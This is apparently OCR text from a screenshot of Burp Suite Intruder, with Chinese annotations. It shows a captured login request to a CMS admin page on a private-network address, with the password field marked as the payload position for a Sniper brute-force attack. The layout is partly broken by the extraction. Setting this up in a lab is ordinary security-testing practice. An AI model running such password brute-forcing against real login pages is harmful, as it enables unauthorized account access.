 ?
Payload Positions
Start att
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
攻击方式
Attack type: Sniper
POST /admin/login.php HTTP/1.1
Host: 192.168.1.4
Add §
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Clear §
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.4/admin/login.php
Auto §
Cookie: CMSSESSIDd52ff1e6da9c=0d0s5tj65qq6snbauti67pg402
Connection: close
Refres
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
username=admin&password=§admin§&loginsubmit=Submit
攻击载荷，实际枚举的变量，用$..$